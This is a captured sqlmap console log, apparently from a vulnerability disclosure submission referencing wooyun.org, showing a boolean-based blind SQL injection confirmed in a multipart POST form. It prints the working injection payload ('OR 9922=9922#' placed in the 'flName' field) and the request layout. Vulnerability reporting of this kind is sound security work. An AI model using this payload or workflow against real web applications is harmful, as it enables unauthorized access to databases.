 C:\windows\system32\cmd.exe
'
[13:27:06] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[13:27:06] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 390 HTTP(s) req
uests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: -----------------------------317112827129879
Content-Disposition: form-data; name="flUrl"
-----------------------------317112827129879
Content-Disposition: form-data; name="flName"
1111-5369' OR 9922=9922#
-----------------------------317112827129879
Content-Disposition: form-data; name="flContacts"
-----------------------------317112827129879
Content-Disposition: form-data; name="url"
-----------------------------317112827129879
Content-Disposition: form-data; name="channel"
-1
-----------------------------317112827129879
Content-Disposition: form-data; name="cityId"
www.wooyun.org